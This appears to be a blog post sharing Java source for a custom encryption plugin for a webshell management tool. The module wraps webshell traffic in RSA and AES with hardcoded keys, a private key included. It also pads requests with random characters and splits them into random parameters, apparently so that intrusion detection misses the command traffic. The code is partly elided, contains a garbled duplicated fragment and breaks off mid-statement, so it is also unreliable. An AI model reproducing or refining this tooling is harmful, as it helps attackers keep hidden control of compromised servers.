 package shells.cryptions.JavaRSA;import core.annotation.CryptionAnnotation;...@CryptionAnnotation(Name = "JAVA_RSA",payloadName = "JavaDynamicPayload")public class JavaRSA implements Cryption {private ShellEntity shell;private Http http;private boolean state;private byte[] payload;private String pass;private static final SecureRandom random = new SecureRandom();private static final String aesMode = "AES/CFB/NoPadding";private String PublicKeyStr = "MFwwDQYJKoZIhvcNAQEBBQADSwAwSAJBAMFFSCqK6s7dRRuDlh2LYy8QwCIqPAjFQF6uY2DhIdU2zzR1VwMLpqYmA9jj7fDhFh8k5pnfi4nmYyu+9ACr67UCAwEAAQ==";private String PrivateKeyStr = "MIIBVQIBADANBgkqhkiG9w0BAQEFAASCAT8wggE7AgEAAkEAwUVIKorqzt1FG4OWHYtjLxDAIio8CMVAXq5jYOEh1TbPNHVXAwumpiYD2OPt8OEWHyTmmd+LieZjK770AKvrtQIDAQABAkAosBI6SpaWSET1PuWKgL63uNoKF0QeQJCFnkbzrVG3Ff3dkv0dDr1vDkw+11hR4dFCs91+zpSAzsFXhoKyoGd9AiEA8Y8Op87MCJSwxwT9kzNZfCkHvdnLKYxOa6l5jS1fpmcCIQDM0zJr4vZ76aT5MWxkGzXKdDDvVFSrVJLTCyb8fErzgwIhAImLYNfya8FzERmx4MWhlpGZN1xGGGXHC5xIOvtFW9J/AiEApslbh4qbV6+cDOb38lRN6vvOVTSAdbs6i+vK5VJ43e0CICU6hajYbx4JpxziEY06MGBS9u8+wW+C8NoavFo9xl3b";private byte[] publicKeyBytes;private byte[] privateKeyBytes;public JavaRSA() {this.publicKeyBytes = Base64.getDecoder().decode(this.PublicKeyStr);this.privateKeyBytes = Base64.getDecoder().decode(this.PrivateKeyStr);}public static byte[] hex2b(String data) {byte[] byteArray = (new BigInteger(data, 36)).toByteArray();if (byteArray[0] == 0) {byte[] output = new byte[byteArray.length - 1];System.arraycopy(byteArray, 1, output, 0, output.length);return output;} else {return byteArray;}}public static String b2hex(byte[] data) {return (new BigInteger(1, data)).toString(36).toLowerCase();}public static String b2s(byte[] data) {try {return new String(data, "utf-8");} catch (Exception var2) {return "";}}public static byte[] s2b(String data) {try {return data.getBytes("utf-8");} catch (Exception var2) {return new byte[0];}}public static String randLetter(int len) {if (len == 0) {len = random.nextInt(5) + 1;}StringBuilder s = new StringBuilder();while(len-- > 0) {s.append((char)(97 + (int)(Math.random() * 26.0D)));}return s.toString();}public static String randomChar(int len) {StringBuilder s = new StringBuilder();len = random.nextInt(len) + 1;for(int i = 0; i < len; ++i) {s.append((char)(19968 + (int)(Math.random() * 20901.0D)));}return b2s(s.toString().getBytes());}public static String insertRandomChar(String data) {StringBuilder s = new StringBuilder();try {for(int i = 0; i < data.length(); ++i) {char ch = data.charAt(i);s.append(ch);if (random.nextInt() % 11 == 0) {s.append(randomChar(1));} else if (random.nextInt() % 11 == 0) {s.append(randLetter(1).toUpperCase());}}} catch (Exception var4) {System.out.println(var4.getMessage());}return s.toString();}public static byte[] aesEncrypt(byte[] s, String k) {try {Cipher c = Cipher.getInstance("AES/CFB/NoPadding");c.init(1, new SecretKeySpec(k.getBytes(), "AES"), new IvParameterSpec(k.getBytes()));return c.doFinal(s);} catch (Exception var3) {return null;}}public static String obf_req(String data) {data = insertRandomChar(data);ArrayList<String> params = new ArrayList();int left = data.length();int len;for(int now = 0; left != 0; now += len) {len = random.nextInt(30) + 10;len = len > left ? left : len;String value = data.substring(now, now + len);String key = randLetter(0);params.add(key + "=" + value);left -= len;}return String.join("&", params);}// 对byte数组进行base64解密public static byte[] base64Decode(byte[] bytes) {....}// aes256加解密函数public byte[] aes256(byte[] s, int mode) {try {Cipher c = Cipher.getInstance("AES/CBC/PKCS5Padding");IvParameterSpec ivParameterSpec = new IvParameterSpec(base64Decode("jqQX+kVKd9FqgFWQZoSL3g==".getBytes()));c.init(mode, new SecretKeySpec(base64Decode("SMD6c9EaslWjUSTZW5HNfYKV6NUATLub+uNO3Ey+nHA=".getBytes()), "AES"), ivParameterSpec);return c.doFinal(s);} catch (Exception var5) {return null;}}//对string进行base64解密public static byte[] base64Decode(String bs) throws Exception {...}public static byte[] rsa_publickey(byte[] input, int mode, byte[] publicKeyBytes) throws Exception {...}// rsa使用私钥进行加解密的函数public static byte[] rsa_privatekey(byte[] input, int mode, byte[] privateKeyBytes) throws Exception {Cipher cipher = Cipher.getInstance("RSA");PKCS8EncodedKeySpec keySpec = new PKCS8EncodedKeySpec(privateKeyBytes);KeyFactory keyFactory = KeyFactory.getInstance("RSA");PrivateKey privateKey = keyFactory.generatePrivate(keySpec);// 根据密钥的大小(密钥的长度)int keySize = ((RSAKey)privateKey).getModulus().bitLength();// 为加密模式时,每一块最大数据块应为keySize/8-11,因为加密是会预留11字节进行填充。解密则是直接按照keySize/8作为块进行解密int MAX_BLOCK = mode == 1 ? keySize / 8 - 11 : keySize / 8;cipher.init(mode, privateKey);int inputLength = input.length;int offset = 0;ByteArrayOutputStream outputStream;int blockSize;//以MAX_BLOCK作为加解密偏移块,即:位移大小,(还需要考虑最后一块区域小于MAX_BLOCK,所以要用Math.min)for(outputStream = new ByteArrayOutputStream(); inputLength - offset > 0; offset += blockSize) {blockSize = Math.min(inputLength - offset, MAX_BLOCK);byte[] processedBlock = cipher.doFinal(input, offset, blockSize);outputStream.write(processedBlock);}return outputStream.toByteArray();}returnoutputStream.toByteArray();}//对byte数组转16进制public static byte[] toHex(byte[] bytes) {int l = bytes.length;byte[] out = new byte[l * 2];int j = 0;for(int i = 0; i < l; ++i) {byte b = bytes[i];out[j++] = (byte)Character.forDigit(b >> 4 & 15, 16);out[j++] = (byte)Character.forDigit(b & 15, 16);}return out;}// 对byte数组进行base64加密public static byte[] base64Encode(byte[] bytes) {return Base64.getEncoder().encode(bytes);}public void init(ShellEntity context) {this.shell = context;this.http = this.shell.getHttp();try {this.payload = this.shell.getPayloadModule().getPayload();if (this.payload != null) {this.http.sendHttpResp